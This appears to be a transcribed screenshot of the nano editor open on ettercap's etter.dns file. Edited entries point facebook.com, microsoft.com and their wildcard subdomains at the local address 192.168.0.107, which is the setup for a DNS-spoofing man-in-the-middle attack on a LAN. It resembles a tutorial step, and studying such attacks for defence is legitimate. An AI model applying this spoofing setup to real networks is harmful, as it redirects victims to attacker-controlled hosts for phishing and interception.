 File Edit View Terminal Help
GNU nano 2.2.2 File: /usr/local/share/ettercap/etter.dns Modified
# so if you want to reverse poison you have to specify a plain #
# host. (look at the www.microsoft.com example) #
# #
################################################################
################################
# microsoft sucks ;)
# redirect it to www.linux.org
#
facebook.com A 192.168.0.107
*.facebook.com A 192.168.0.107
microsoft.com A 192.168.0.107
*.microsoft.com A 192.168.0.107
www.microsoft.com PTR 192.168.0.107 # Wildcards in PTR are not allowed
##########################################
# no one out there can have our domains...
#
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell